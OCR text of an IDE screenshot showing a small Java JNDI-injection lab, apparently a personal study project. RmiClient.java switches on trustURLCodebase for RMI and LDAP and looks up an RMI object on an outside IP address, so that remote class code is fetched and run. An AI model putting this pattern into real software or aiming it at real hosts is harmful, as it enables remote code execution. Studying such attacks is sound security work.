 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help RmiServer - RmiClient.java
RmiServer src RmiClient main RmiClient
Project
Pr... ello.java ldap.java RmiServer.java RmiClient.java InitialContext.java ExtendedSocketOptions.cl
Database
RmiServer C:\Users\13728\
.idea
.gitignore
compiler.xml
misc.xml
modules.xml
workspace.xml
out
src
Hello
Hello.class
JndiTest
ldap.java
RmiClient
RmiServer
RmiServer.iml
External Libraries
< 8u321 > D:\Java\jdk1.8
access-bridge-64.jar
charsets.jar library roo
cldrdata.jar library roo
deploy.jar library root
dnsns.jar library root
jaccess.jar library root
javaws.jar library root
3
1 import com.sun.rowset.JdbcRowSetImpl;
2
3 import javax.naming.Context;
4 import javax.naming.InitialContext;
5 import javax.naming.NamingException;
6 import java.net.ContentHandler;
7 import java.sql.SQLException;
8
9 public class RmiClient {
10 public static void main(String[] args) throws NamingException, SQLException {
11 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
12 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
13 Context initialContext = new InitialContext();
14 initialContext.lookup( name: "rmi://120.79.0.164:1099/xu4fad");
15
16
17 }
18 }
19